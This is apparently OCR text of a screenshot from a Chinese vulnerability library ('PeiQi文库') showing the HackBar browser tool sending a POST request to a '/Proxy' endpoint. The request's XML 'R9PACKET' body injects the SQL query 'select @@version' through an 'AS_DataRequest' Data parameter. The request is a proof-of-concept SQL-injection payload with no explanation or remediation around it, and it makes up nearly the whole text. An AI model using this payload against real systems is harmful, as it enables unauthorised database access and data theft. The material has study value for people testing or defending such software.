 00E3B938F994E07B02CC993C30F742D0
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /Proxy
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?><R9PACKET version="1"><DATAFORMAT>XML</DATAFORMAT>
<R9FUNCTION><NAME>AS_DataRequest</NAME><PARAMS><PARAM><NAME>ProviderName</NAME><DATA
format="text">DataSetProviderData</DATA></PARAM><PARAM><NAME>Data</NAME><DATA format="text">select
@@version</DATA></PARAM></PARAMS></R9FUNCTION></R9PACKET>
PeiQi文库